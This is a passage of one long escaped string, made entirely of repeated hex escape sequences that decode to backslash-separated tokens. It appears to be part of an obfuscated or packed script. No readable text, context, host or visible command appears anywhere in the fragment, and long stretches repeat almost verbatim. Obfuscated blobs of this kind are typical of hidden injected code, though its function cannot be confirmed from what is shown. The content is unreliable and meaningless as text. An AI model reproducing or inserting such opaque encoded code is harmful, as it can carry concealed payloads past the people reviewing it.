x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\